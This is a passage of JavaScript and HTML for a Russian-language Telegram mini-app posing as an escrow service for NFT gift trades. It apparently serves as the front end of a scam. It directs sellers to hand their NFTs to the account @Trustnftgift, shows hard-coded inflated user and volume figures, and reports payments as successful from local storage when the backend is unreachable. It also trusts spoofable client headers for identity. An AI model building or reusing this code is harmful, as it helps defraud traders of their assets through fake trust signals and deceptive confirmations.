                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

    </div>

    <!-- MODAL -->
    <div class="modal" id="modal">
        <div class="modal-content">
            <button class="modal-close" onclick="closeModal()">&times;</button>
            <div id="modalBody"></div>
        </div>
    </div>

    <!-- ============================================================ -->
    <!-- СКРИПТЫ -->
    <!-- ============================================================ -->
    <script>
        // ============================================================
        // 1. КОНФИГ
        // ============================================================
        const CONFIG = {
            API_BASE: 'https://otc-bot-hwua.onrender.com',  // ← ВАШ БОТ
            BOT_USERNAME: 'Trustnftgiftbot',
            NFT_TRANSFER_ACCOUNT: 'Trustnftgift',
            ADMIN_ID: 8986358602
        };

        // ============================================================
        // 2. TELEGRAM
        // ============================================================
        const tg = window.Telegram?.WebApp;
        let user = {};
        try {
            if (tg) tg.expand();
            const u = tg?.initDataUnsafe?.user || {};
            user.id = u.id || Math.floor(100000 + Math.random() * 900000);
            user.username = u.username || 'user_' + Math.floor(1000 + Math.random() * 9000);
            user.firstName = u.first_name || 'Пользователь';
        } catch (e) {
            user.id = Math.floor(100000 + Math.random() * 900000);
            user.username = 'user_' + Math.floor(1000 + Math.random() * 9000);
            user.firstName = 'Пользователь';
        }
        document.getElementById('userName').textContent = '👤 ' + user.firstName;

        // ============================================================
        // 3. TOAST
        // ============================================================
        function showToast(text, type) {
            type = type || 'info';
            const old = document.querySelector('.toast');
            if (old) old.remove();
            const t = document.createElement('div');
            t.className = 'toast ' + type;
            t.textContent = text;
            document.body.appendChild(t);
            setTimeout(() => t.remove(), 3500);
        }

        function escapeHtml(text) {
            if (!text) return '';
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        // ============================================================
        // 4. API (ВСЕ ЗАПРОСЫ НА БОТА)
        // ============================================================
        async function apiCall(endpoint, data) {
            data = data || {};
            try {
                const response = await fetch(CONFIG.API_BASE + endpoint, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Telegram-User-Id': user.id,
                        'X-Telegram-Username': user.username
                    },
                    body: JSON.stringify({ user_id: user.id, username: user.username, ...data })
                });
                if (!response.ok) throw new Error('HTTP ' + response.status);
                const result = await response.json();
                console.log('✅ API ответ:', endpoint, result);
                return result;
            } catch (e) {
                console.warn('❌ Ошибка API, использую локальное хранилище:', e);
                return localApiCall(endpoint, data);
            }
        }

        // ============================================================
        // 5. ЛОКАЛЬНЫЙ FALLBACK (ТОЛЬКО КОГДА БОТ НЕ ДОСТУПЕН)
        // ============================================================
        function localApiCall(endpoint, data) {
            console.warn('⚠️ Использую localApiCall для:', endpoint);
            const uid = data.user_id || user.id;
            let deals = JSON.parse(localStorage.getItem('tg_deals') || '[]');
            let balance = JSON.parse(localStorage.getItem('tg_balance') || '{}');

            switch (endpoint) {
                case '/api/stats': {
                    const stats = JSON.parse(localStorage.getItem('tg_stats') ||
                        '{"users":21374,"deals_today":1264,"volume":47.6}');
                    return { success: true, ...stats };
                }
                case '/api/balance': {
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    return { success: true, balance: balance[uid] };
                }
                case '/api/deals': {
                    return { success: true, deals: deals.filter(d => d.seller_id == uid || d.buyer_id == uid) };
                }
                case '/api/is_admin': {
                    return { success: true, is_admin: (user.id === CONFIG.ADMIN_ID) };
                }
                case '/api/create_deal': {
                    console.warn('⚠️ Создание сделки через localStorage (бот не доступен)');
                    const deal = {
                        deal_id: 'd' + Date.now(),
                        product: data.product,
                        currency: data.currency,
                        amount: parseFloat(data.amount),
                        buyer_username: data.buyer_username,
                        seller_id: uid,
                        seller_username: user.username,
                        buyer_id: null,
                        status: 'waiting_payment',
                        category: data.category || 'nft_gift',
                        nft_link: data.nft_link || null,
                        nft_name: data.nft_name || null,
                        nft_number: data.nft_number || null,
                        created_at: new Date().toISOString()
                    };
                    deals.push(deal);
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return {
                        success: true,
                        deal_id: deal.deal_id,
                        link: 'https://t.me/' + CONFIG.BOT_USERNAME + '?start=deal_' + deal.deal_id
                    };
                }
                case '/api/pay_balance': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].status !== 'waiting_payment') return { success: false, error: 'Сделка уже обработана' };
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = deals[idx].currency.toLowerCase();
                    if ((balance[uid][cur] || 0) < deals[idx].amount) {
                        return { success: false, error: 'Недостаточно средств' };
                    }
                    balance[uid][cur] = (balance[uid][cur] || 0) - deals[idx].amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    deals[idx].status = 'paid';
                    deals[idx].buyer_id = uid;
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/seller_delivered': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].seller_id != uid) return { success: false, error: 'Доступ запрещён' };
                    deals[idx].status = 'awaiting_confirmation';
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/buyer_confirm': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].buyer_id != uid) return { success: false, error: 'Доступ запрещён' };
                    if (deals[idx].status !== 'awaiting_confirmation') {
                        return { success: false, error: 'Сделка не в статусе ожидания' };
                    }
                    const sellerId = deals[idx].seller_id;
                    if (!balance[sellerId]) balance[sellerId] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = deals[idx].currency.toLowerCase();
                    balance[sellerId][cur] = (balance[sellerId][cur] || 0) + deals[idx].amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    deals[idx].status = 'completed';
                    deals[idx].completed_at = new Date().toISOString();
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/transfer_nft': {
                    const idx = deals.findIndex(d => d.deal_id === data.deal_id);
                    if (idx === -1) return { success: false, error: 'Сделка не найдена' };
                    if (deals[idx].seller_id != uid) return { success: false, error: 'Доступ запрещён' };
                    deals[idx].nft_transferred = true;
                    deals[idx].nft_transfer_account = data.target_account || 'Trustnftgift';
                    deals[idx].status = 'awaiting_confirmation';
                    localStorage.setItem('tg_deals', JSON.stringify(deals));
                    return { success: true };
                }
                case '/api/withdraw': {
                    if (!balance[uid]) balance[uid] = { ton: 0, stars: 0, rub: 0, uah: 0 };
                    const cur = data.currency.toLowerCase();
                    if ((balance[uid][cur] || 0) < 1) return { success: false, error: 'Недостаточно средств' };
                    balance[uid][cur] = (balance[uid][cur] || 0) - 1;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_panel_data': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    return {
                        success: true,
                        stats: {
                            users: Object.keys(balance).length || 21374,
                            deals: deals.length,
                            active_deals: deals.filter(d => d.status !== 'completed').length,
                            completed_deals: deals.filter(d => d.status === 'completed').length,
                            volume: 47.6,
                            tickets: 0
                        },
                        deals: deals,
                        users: Object.keys(balance).map(id => ({ id, username: 'user_' + id }))
                    };
                }
                case '/api/admin_add_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = (balance[data.target_user_id][cur] || 0) + data.amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_set_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = data.amount;
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/admin_remove_balance': {
                    if (user.id !== CONFIG.ADMIN_ID) return { success: false, error: 'Access denied' };
                    if (!balance[data.target_user_id]) balance[data.target_user_id] = { ton: 0, stars: 0, rub: 0,
                        uah: 0 };
                    const cur = data.currency.toLowerCase();
                    balance[data.target_user_id][cur] = Math.max(0, (balance[data.target_user_id][cur] || 0) - data
                        .amount);
                    localStorage.setItem('tg_balance', JSON.stringify(balance));
                    return { success: true };
                }
                case '/api/chat_history': {
                    const chat = JSON.parse(localStorage.getItem('tg_chat') || '{}');
                    const sid = data.session_id || 'default';
                    if (!chat[sid]) chat[sid] = [];
                    return { success: true, messages: chat[sid] };
                }
                case '/api/chat_send': {
                    const chat = JSON.parse(localStorage.getItem('tg_chat') || '{}');
                    const sid = data.session_id || 'default';
                    if (!chat[sid]) chat[sid] = [];
                    chat[sid].push({
                        id: 'm' + Date.now(),
                        text: data.text,
                        sender: data.sender || 'user',
                        user_id: uid,
                        timestamp: new Date().toISOString()
                    });
                    localStorage.setItem('tg_chat', JSON.stringify(chat));
                    return { success: true };
                }
                default:
                    return { success: true };
            }
        }

        // ============================================================
        // 6. НАВИГАЦИЯ
        // ============================================================
        document.querySelectorAll('.nav button').forEach(b => {
            b.addEventListener('click', function() {
                showPage(this.dataset.page);
            });
        });

        function showPage(page) {
            document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
            document.querySelectorAll('.nav button').forEach(b => b.classList.remove('active'));
            const target = document.getElementById('page-' + page);
            if (target) target.classList.add('active');
            const btn = document.querySelector('.nav button[data-page="' + page + '"]');
            if (btn) btn.classList.add('active');

            if (page === 'deals') loadDeals();
            if (page === 'balance') loadBalance();
            if (page === 'profile') loadProfile();
            if (page === 'main') loadMainData();
            if (page === 'admin') loadAdminPanel();
            if (page === 'support') initChat();
        }

        // ============================================================
        // 7. АДМИН-КНОПКА
        // ============================================================
        async function checkAdmin() {
            const data = await apiCall('/api/is_admin');
            if (data.is_admin) {
                document.getElementById('adminNavBtn').style.display = 'flex';
            }
        }
        checkAdmin();

        // ============================================================
        // 8. СТАТИСТИКА
        // ============================================================
        async function loadMainData() {
            const s = await apiCall('/api/stats');
            if (s.success) {
                document.getElementById('statUsers').textContent = Math.round(s.users || 0);
                document.getElementById('statDealsToday').textContent = Math.round(s.deals_today || 0);
                document.getElementById('statVolume').textContent = (s.volume || 0).toFixed(1);
            }
        }

        // ============================================================
        // 9. БАЛАНС
        // ============================================================
        let balanceState = { balance: { ton: 0, stars: 0, rub: 0, uah: 0 } };

        async function loadBalance() {
            const d = await apiCall('/api/balance');
            if (d.success) {
                balanceState.balance = d.balance || { ton: 0, stars: 0, rub: 0, uah: 0 };
                document.getElementById('balTon').textContent = balanceState.balance.ton || 0;
                document.getElementById('balStars').textContent = balanceState.balance.stars || 0;
                document.getElementById('balRub').textContent = balanceState.balance.rub || 0;
                document.getElementById('balUah').textContent = balanceState.balance.uah || 0;
                const total = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                    (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
                document.getElementById('userBalance').innerHTML = '<i class="fas fa-coins"></i> ' + total;
            }
        }

        // ============================================================
        // 10. СДЕЛКИ
        // ============================================================
        let dealsState = [];

        async function loadDeals() {
            const container = document.getElementById('dealsList');
            if (!container) return;
            container.innerHTML = '<div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div>';
            const d = await apiCall('/api/deals');
            if (d.success && d.deals) {
                dealsState = d.deals;
                renderDeals();
            } else {
                container.innerHTML =
                    '<p style="text-align:center;padding:15px;color:var(--text-secondary);">📭 У вас нет сделок</p>';
            }
        }

        function getStatusText(s) {
            const map = { 'waiting_payment': '⏳ Ожидает оплаты', 'paid': '✅ Оплачено',
                'awaiting_confirmation': '📦 Ожидает подтверждения', 'completed': '🎉 Завершено' };
            return map[s] || s;
        }

        function renderDeals() {
            const container = document.getElementById('dealsList');
            if (!container) return;
            if (!dealsState || !dealsState.length) {
                container.innerHTML =
                    '<p style="text-align:center;padding:15px;color:var(--text-secondary);">📭 У вас нет сделок</p>';
                return;
            }
            let html = '';
            for (const d of dealsState) {
                const isSeller = d.seller_id == user.id;
                const isBuyer = d.buyer_id == user.id;
                const isNft = d.category === 'nft_gift';
                let nftCard = '';
                if (isNft && d.nft_link) {
                    nftCard = '<div class="nft-card"><span class="icon">🖼️</span><div class="info"><div class="name">' +
                        escapeHtml(d.nft_name || 'NFT') + '</div><div class="link">' + escapeHtml(d.nft_link) +
                        '</div></div></div>';
                }
                html += '<div class="deal-card">';
                html += '<div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:4px;">';
                html += '<strong>' + escapeHtml(d.product) + '</strong>';
                html += '<span class="deal-status ' + d.status + '">' + getStatusText(d.status) + '</span>';
                html += '</div>';
                html +=
                    '<div style="display:flex;gap:12px;flex-wrap:wrap;margin-top:4px;font-size:12px;color:var(--text-secondary);">';
                html += '<span>💰 ' + d.amount + ' ' + d.currency + '</span>';
                html += '<span>👤 @' + escapeHtml(d.buyer_username) + '</span>';
                html += '<span>📅 ' + (d.created_at ? d.created_at.slice(0, 10) : 'недавно') + '</span>';
                if (d.category) { html += '<span>🏷️ ' + d.category.replace('_', ' ') + '</span>'; }
                if (isNft && d.nft_name) {
                    html += '<span>🖼️ ' + escapeHtml(d.nft_name) + (d.nft_number ? ' #' + d.nft_number : '') +
                    '</span>';
                }
                html += '</div>';
                html += nftCard;

                if (isNft && d.status === 'paid' && isSeller) {
                    html += '<div class="support-block mt-6" style="border-color:var(--warning);">';
                    html += '<span style="font-size:12px;color:var(--sunny);">⚠️ Передача NFT на @Trustnftgift</span>';
                    html +=
                        '<button class="btn btn-gold btn-sm mt-6" onclick="transferNft(\'' + d.deal_id +
                        '\')" style="width:auto;"><i class="fas fa-shield-alt"></i> Передать NFT на @Trustnftgift</button>';
                    html += '</div>';
                }

                if (d.status === 'waiting_payment' && isSeller) {
                    html +=
                        '<button class="btn btn-secondary btn-sm mt-6" onclick="copyDealLink(\'' + d.deal_id +
                        '\')" style="width:auto;"><i class="fas fa-copy"></i> Скопировать ссылку</button>';
                }

                if (d.status === 'waiting_payment' && isBuyer) {
                    html +=
                        '<button class="btn btn-primary btn-sm mt-6" onclick="payDeal(\'' + d.deal_id +
                        '\')"><i class="fas fa-credit-card"></i> Оплатить</button>';
                }

                if (d.status === 'paid' && isSeller && !isNft) {
                    html += '<div class="support-block mt-6" style="border-color:var(--success);">';
                    html += '<span style="font-size:12px;color:var(--success);">✅ Оплата подтверждена</span>';
                    html +=
                        '<button class="btn btn-success btn-sm mt-6" onclick="sellerDelivered(\'' + d.deal_id +
                        '\')"><i class="fas fa-box"></i> Передал товар</button>';
                    html += '</div>';
                }

                if (d.status === 'awaiting_confirmation' && isBuyer) {
                    html += '<div class="support-block mt-6">';
                    html += '<span style="font-size:12px;">📦 Подтвердите получение</span>';
                    html +=
                        '<button class="btn btn-success btn-sm mt-6" onclick="confirmReceipt(\'' + d.deal_id +
                        '\')"><i class="fas fa-check"></i> Подтвердить</button>';
                    html += '</div>';
                }

                if (d.status === 'completed') {
                    html += '<div class="support-block mt-6" style="border-color:var(--success);">';
                    html += '<span style="font-size:12px;color:var(--success);">🎉 Сделка завершена!</span>';
                    html += '</div>';
                }

                html += '</div>';
            }
            container.innerHTML = html;
        }

        // ============================================================
        // 11. ОПЛАТА И ПЕРЕДАЧА
        // ============================================================
        async function transferNft(dealId) {
            if (!confirm('Подтвердить передачу NFT на @Trustnftgift?')) return;
            const d = await apiCall('/api/transfer_nft', { deal_id: dealId, target_account: 'Trustnftgift' });
            if (d.success) {
                showToast('✅ NFT передан на @Trustnftgift', 'success');
                loadDeals();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        function copyDealLink(id) {
            const l = 'https://t.me/' + CONFIG.BOT_USERNAME + '?start=deal_' + id;
            navigator.clipboard.writeText(l);
            showToast('✅ Ссылка скопирована!', 'success');
        }

        async function payDeal(id) {
            showModal(
                '<h3 style="margin-bottom:12px;">💳 Оплатить</h3>' +
                '<div style="display:grid;gap:8px;">' +
                '<button class="btn btn-primary" onclick="payWithBalance(\'' + id +
                '\')"><i class="fas fa-wallet"></i> С баланса</button>' +
                '<button class="btn btn-secondary" onclick="payWithRekvisits(\'' + id +
                '\')"><i class="fas fa-file-invoice"></i> По реквизитам</button>' +
                '</div>' +
                '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
            );
        }

        async function payWithBalance(id) {
            closeModal();
            showToast('⏳ Обработка...', 'info');
            const d = await apiCall('/api/pay_balance', { deal_id: id });
            if (d.success) {
                showToast('✅ Оплата прошла!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function payWithRekvisits(id) {
            closeModal();
            const d = await apiCall('/api/get_rekvisits', { deal_id: id });
            if (d.success) {
                showModal(
                    '<h3>💳 Оплатите</h3>' +
                    '<div class="support-block"><p>' + escapeHtml(d.details ||
                        'Оплатите и нажмите "Я оплатил"') + '</p></div>' +
                    '<button class="btn btn-success" onclick="confirmRekvisitsPayment(\'' + id +
                    '\')"><i class="fas fa-check"></i> Я оплатил</button>' +
                    '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
                );
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function confirmRekvisitsPayment(id) {
            closeModal();
            showToast('⏳ Ожидайте подтверждения...', 'info');
            const d = await apiCall('/api/confirm_rekvisits_payment', { deal_id: id });
            if (d.success) {
                showToast('✅ Оплата подтверждена!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function sellerDelivered(id) {
            if (!confirm('Подтвердить передачу товара?')) return;
            const d = await apiCall('/api/seller_delivered', { deal_id: id });
            if (d.success) {
                showToast('✅ Передача подтверждена', 'success');
                loadDeals();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        async function confirmReceipt(id) {
            if (!confirm('Подтвердить получение?')) return;
            const d = await apiCall('/api/buyer_confirm', { deal_id: id });
            if (d.success) {
                showToast('✅ Получение подтверждено!', 'success');
                loadDeals();
                loadBalance();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        }

        // ============================================================
        // 12. СОЗДАНИЕ СДЕЛКИ
        // ============================================================
        const categorySelect = document.getElementById('categorySelect');
        if (categorySelect) {
            categorySelect.addEventListener('change', function() {
                const g = document.getElementById('nftLinkGroup');
                if (this.value === 'nft_gift') {
                    if (g) g.style.display = 'block';
                    document.getElementById('nftLinkInput').setAttribute('required', 'required');
                    showToast('⚠️ NFT передаётся на @Trustnftgift', 'info');
                } else {
                    if (g) g.style.display = 'none';
                    document.getElementById('nftLinkInput').removeAttribute('required');
                }
            });
        }

        document.getElementById('nftLinkInput')?.addEventListener('input', function() {
            const resultDiv = document.getElementById('nftParseResult');
            const val = this.value.trim();
            if (!val) { resultDiv.innerHTML = ''; return; }
            const parsed = parseNftLink(val);
            if (parsed) {
                resultDiv.innerHTML = renderNftCard(parsed);
            } else {
                resultDiv.innerHTML =
                    '<span style="color:var(--danger);font-size:12px;">❌ Неверный формат. Ожидается: t.me/nft/Название-Номер</span>';
            }
        });

        function parseNftLink(link) {
            if (!link) return null;
            link = link.trim();
            const match = link.match(/(?:https?:\/\/)?(?:www\.)?t\.me\/nft\/([A-Za-z0-9\-_]+)-(\d+)/i);
            if (match) return { raw: link, name: match[1], number: parseInt(match[2], 10) };
            const simple = link.match(/(?:https?:\/\/)?(?:www\.)?t\.me\/nft\/([A-Za-z0-9\-_]+)/i);
            if (simple) return { raw: link, name: simple[1], number: null };
            return null;
        }

        function renderNftCard(parsed) {
            if (!parsed) return '';
            return '<div class="nft-card"><span class="icon">🖼️</span><div class="info"><div class="name">' + escapeHtml(
                parsed.name) + '</div>' + (parsed.number ? '<div class="number">№' + parsed.number + '</div>' : '') +
                '<div class="link">' + escapeHtml(parsed.raw) + '</div></div></div>';
        }

        document.getElementById('dealForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            const cat = document.getElementById('categorySelect').value;
            const prod = document.getElementById('productInput').value.trim();
            const nftLink = document.getElementById('nftLinkInput').value.trim();
            const cur = document.getElementById('currencySelect').value;
            const amt = parseFloat(document.getElementById('amountInput').value);
            const buyer = document.getElementById('buyerInput').value.trim().replace('@', '');

            if (!prod || !amt || !buyer) { showToast('❌ Заполните поля', 'error'); return; }
            if (cat === 'nft_gift') {
                if (!nftLink) { showToast('❌ Укажите ссылку на NFT', 'error'); return; }
                if (!parseNftLink(nftLink)) { showToast('❌ Неверный формат ссылки NFT', 'error'); return; }
            }

            const btn = this.querySelector('button[type="submit"]');
            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Создание...';
            btn.disabled = true;

            const d = await apiCall('/api/create_deal', {
                product: prod,
                currency: cur,
                amount: amt,
                buyer_username: buyer,
                category: cat,
                nft_link: nftLink || null
            });
            if (d.success) {
                const resDiv = document.getElementById('dealResult');
                if (resDiv) {
                    resDiv.style.display = 'block';
                    let warn = '';
                    if (cat === 'nft_gift') {
                        warn =
                            '<div class="support-block mt-6" style="border-color:var(--warning);"><span style="font-size:12px;color:var(--sunny);">⚠️ NFT передаётся на @Trustnftgift</span></div>';
                    }
                    let nftCardHtml = '';
                    if (nftLink) {
                        const parsed = parseNftLink(nftLink);
                        if (parsed) nftCardHtml = renderNftCard(parsed);
                    }
                    resDiv.innerHTML =
                        '<div style="display:flex;align-items:center;gap:6px;color:var(--success);"><i class="fas fa-check-circle" style="font-size:18px;"></i><strong>Сделка создана!</strong></div>' +
                        '<p style="margin:6px 0;font-size:13px;">ID: <strong>' + escapeHtml(d.deal_id) +
                        '</strong> • ' + amt + ' ' + cur + ' • ' + cat + '</p>' +
                        nftCardHtml +
                        '<div class="form-group"><input type="text" value="' + escapeHtml(d.link) +
                        '" readonly style="width:100%;padding:8px;background:rgba(0,0,0,0.2);border:1px solid var(--border-color);border-radius:6px;color:var(--text-primary);font-size:12px;"></div>' +
                        '<button class="btn btn-secondary btn-sm" onclick="navigator.clipboard.writeText(\'' +
                        escapeHtml(d.link) +
                        '\'); showToast(\'✅ Ссылка скопирована!\',\'success\');"><i class="fas fa-copy"></i> Скопировать</button>' +
                        warn;
                }
                showToast('✅ Сделка создана!', 'success');
                document.getElementById('dealForm').reset();
                document.getElementById('nftLinkGroup').style.display = 'none';
                document.getElementById('nftParseResult').innerHTML = '';
                wizardStep = 0;
                updateWizard();
                loadDeals();
                loadBalance();
                loadMainData();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
            btn.innerHTML = '<i class="fas fa-check-circle"></i> Создать';
            btn.disabled = false;
        });

        // ============================================================
        // 13. ЧАТ
        // ============================================================
        let chatSessionId = 'default';
        let chatInterval = null;

        async function initChat() {
            const container = document.getElementById('chatMessages');
            const input = document.getElementById('chatInput');
            const sendBtn = document.getElementById('chatSendBtn');

            if (!container || !input || !sendBtn) return;

            await loadChatHistory();

            sendBtn.addEventListener('click', async function() {
                const text = input.value.trim();
                if (!text) return;
                input.disabled = true;
                sendBtn.disabled = true;
                const d = await apiCall('/api/chat_send', {
                    session_id: chatSessionId,
                    text: text,
                    sender: 'user'
                });
                if (d.success) {
                    input.value = '';
                    await loadChatHistory();
                } else { showToast('❌ Ошибка отправки', 'error'); }
                input.disabled = false;
                sendBtn.disabled = false;
                input.focus();
            });

            input.addEventListener('keydown', function(e) {
                if (e.key === 'Enter') sendBtn.click();
            });

            if (chatInterval) clearInterval(chatInterval);
            chatInterval = setInterval(loadChatHistory, 5000);
            document.getElementById('chatStatus').textContent = '🟢 Онлайн';
        }

        async function loadChatHistory() {
            const container = document.getElementById('chatMessages');
            if (!container) return;
            const d = await apiCall('/api/chat_history', { session_id: chatSessionId });
            if (d.success && d.messages) {
                const msgs = d.messages;
                if (msgs.length === 0) {
                    container.innerHTML =
                        '<div style="text-align:center;color:var(--text-muted);font-size:13px;padding:30px 0;">Добро пожаловать! Напишите ваш вопрос.</div>';
                    return;
                }
                let html = '';
                for (const msg of msgs) {
                    const isUser = msg.sender === 'user';
                    const time = new Date(msg.timestamp).toLocaleTimeString('ru-RU', { hour: '2-digit',
                        minute: '2-digit' });
                    html += '<div class="msg ' + (isUser ? 'user' : 'admin') + '">';
                    html += escapeHtml(msg.text);
                    html += '<span class="time">' + time + (isUser ? ' ✓✓' : '') + '</span>';
                    html += '</div>';
                }
                container.innerHTML = html;
                container.scrollTop = container.scrollHeight;
            }
        }

        // ============================================================
        // 14. АДМИН-ПАНЕЛЬ
        // ============================================================
        async function loadAdminPanel() {
            const container = document.getElementById('adminContent');
            if (!container) return;

            const data = await apiCall('/api/is_admin');
            if (!data.is_admin) {
                container.innerHTML =
                    '<div style="padding:20px;text-align:center;color:var(--danger);">' +
                    '<i class="fas fa-lock" style="font-size:40px;display:block;margin-bottom:12px;"></i>' +
                    '<strong>Доступ запрещён</strong>' +
                    '<p style="color:var(--text-secondary);font-size:13px;margin-top:6px;">У вас нет прав администратора</p>' +
                    '</div>';
                return;
            }

            container.innerHTML = '<div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div>';

            const adminData = await apiCall('/api/admin_panel_data');
            if (!adminData.success) {
                container.innerHTML =
                    '<div style="padding:20px;text-align:center;color:var(--danger);">' +
                    '<i class="fas fa-exclamation-triangle" style="font-size:40px;display:block;margin-bottom:12px;"></i>' +
                    '<strong>Ошибка загрузки</strong>' +
                    '<p style="color:var(--text-secondary);font-size:13px;margin-top:6px;">' + escapeHtml(adminData
                        .error || 'Неизвестная ошибка') + '</p>' +
                    '</div>';
                return;
            }

            const stats = adminData.stats || {};
            const dealsList = adminData.deals || [];
            const usersList = adminData.users || [];

            const formatNum = function(n) {
                if (typeof n === 'number' && n % 1 !== 0) return n.toFixed(1);
                return n;
            };

            container.innerHTML =
                '<div class="admin-tabs">' +
                '<button class="active" data-tab="dashboard">📊 Главная</button>' +
                '<button data-tab="users">👥 Пользователи</button>' +
                '<button data-tab="deals">📦 Сделки</button>' +
                '<button data-tab="balance">💰 Балансы</button>' +
                '</div>' +

                '<div class="admin-panel active" id="admin-dashboard">' +
                '<div class="admin-stat-grid">' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.users || 0) +
                '</div><div class="label">👥 Пользователей</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.active_deals || 0) +
                '</div><div class="label">🔄 Активных сделок</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.completed_deals || 0) +
                '</div><div class="label">✅ Завершено</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.volume || 0) +
                '</div><div class="label">💎 Объём TON</div></div>' +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-users">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="userSearch" placeholder="🔍 Поиск пользователей..." style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '</div>' +
                '<div id="usersList">' +
                (usersList.length > 0 ? usersList.map(function(u) {
                    return '<div class="deal-card" style="font-size:13px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:8px;">' +
                        '<div><strong>@' + escapeHtml(u.username || u.id) + '</strong>' +
                        '<div style="font-size:11px;color:var(--text-muted);">ID: ' + u.id +
                        (u.joined_at ? ' • ' + new Date(u.joined_at).toLocaleDateString() :
                            ' • недавно') + '</div></div>' +
                        '<div style="display:flex;gap:6px;flex-wrap:wrap;">' +
                        '<button class="btn btn-secondary btn-sm" onclick="adminUserAction(\'' + u
                        .id + '\',\'balance\')" style="width:auto;padding:4px 10px;font-size:11px;">💰 Баланс</button>' +
                        '<button class="btn btn-secondary btn-sm" onclick="adminUserAction(\'' + u
                        .id + '\',\'deals\')" style="width:auto;padding:4px 10px;font-size:11px;">📦 Сделки</button>' +
                        '</div></div>';
                }).join('') :
                '<p style="color:var(--text-muted);font-size:13px;">Нет пользователей</p>') +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-deals">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="dealSearch" placeholder="🔍 Поиск сделок..." style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<select id="dealFilter" style="padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<option value="all">Все статусы</option>' +
                '<option value="waiting_payment">⏳ Ожидает</option>' +
                '<option value="paid">✅ Оплачено</option>' +
                '<option value="awaiting_confirmation">📦 Подтверждение</option>' +
                '<option value="completed">🎉 Завершено</option>' +
                '</select>' +
                '</div>' +
                '<div id="adminDealsList">' +
                (dealsList.length > 0 ? dealsList.map(function(d) {
                    return '<div class="deal-card" style="font-size:12px;">' +
                        '<div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:4px;">' +
                        '<strong>#' + escapeHtml(d.deal_id) + '</strong> — ' + escapeHtml(d
